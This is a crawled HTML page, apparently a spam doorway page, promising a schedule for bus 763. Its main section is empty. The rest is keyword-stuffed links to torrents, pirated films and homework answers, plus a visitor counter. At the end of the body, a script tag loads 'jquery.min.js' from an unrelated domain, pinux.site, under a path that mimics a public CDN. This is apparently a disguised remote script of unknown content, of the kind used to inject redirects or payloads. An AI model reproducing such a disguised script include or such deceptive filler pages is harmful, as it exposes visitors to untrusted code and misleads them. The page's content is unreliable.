

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-avtobus-763-raspisanie.html
body_size: 1822
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Автобус 763 расписание - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Автобус 763 расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-english-10-11-kuzovlev-gdz.html">English 10 11 кузовлев гдз</a></li>
                                <li><a href="y6j72-skachat-obnovleniya-dlya-vindovs-xp.html">Скачать обновления для виндовс xp</a></li>
                                <li><a href="y6j72-film-brat-skachat.html">Фильм брат скачать</a></li>
                                <li><a href="y6j72-fizruka-1-sezon-skachat-torrent.html">Физрука 1 сезон скачать торрент</a></li>
                                <li><a href="y6j72-diskografiya-steppenwolf.html">Дискография steppenwolf</a></li>
                                <li><a href="y6j72-kniga-anafilakticheskiy-shok-u-detey.html">Книга анафилактический шок у детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-audiokniga-rozhdenie-zony-torrent.html">Аудиокнига рождение зоны торрент</a></li>
                                            <li><a href="y6j72-domashnie-video-skachat-torrent.html">Домашние видео скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-v-lyuboy-gadosti-ischi-svoi-radosti-skachat.html">В любой гадости ищи свои радости скачать</a></li>
                                            <li><a href="y6j72-kultovaya-kniga-v-sinagoge-skanvord.html">Культовая книга в синагоге сканворд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-kinomir-cherepovec-raspisanie-seansov-i-ceny.html">Киномир череповец расписание сеансов и цены</a></li>
                                            <li><a href="y6j72-raspisanie-avtobusov-iz-chebarkulya-do-chelyabinska.html">Расписание автобусов из чебаркуля до челябинска</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-lyubit-s-otkrytymi-glazami-audiokniga-onlayn.html">Любить с открытыми глазами аудиокнига онлайн</a></li>
                                            <li><a href="y6j72-igra-maska-mirozdaniya.html">Игра маска мироздания</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
